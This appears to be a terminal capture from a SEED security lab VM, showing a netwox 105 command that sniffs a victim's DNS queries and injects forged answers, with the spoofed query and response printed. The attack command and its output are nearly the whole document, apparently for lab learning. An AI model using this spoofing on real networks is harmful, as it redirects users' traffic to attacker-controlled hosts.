 [09/17/20]seed@VM:~$ sudo netwox 105 --hostname "www.renxin.tian" --hostnameip 192.168.19.143 --authns "ns.renxin.tian" --authnsip 192.168.19.143
--ttl 600 --filter "src host 192.168.19.150" --spoofip "raw"
DNS_question____________________________________________________.
| id=60627  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=0 ra=0  quest=1  answer=0  auth=0  add=1         |
| www.renxin.tian. A                                            |
| . OPT UDPpl=512 errcode=0 v=0 ...                             |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=60627  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=0 ra=0  quest=1  answer=1  auth=1  add=1         |
| www.renxin.tian. A                                            |
| www.renxin.tian. A 600 192.168.19.143                         |
| ns.renxin.tian. NS 600 ns.renxin.tian.                        |
| ns.renxin.tian. A 600 192.168.19.143                          |
|_______________________________________________________________|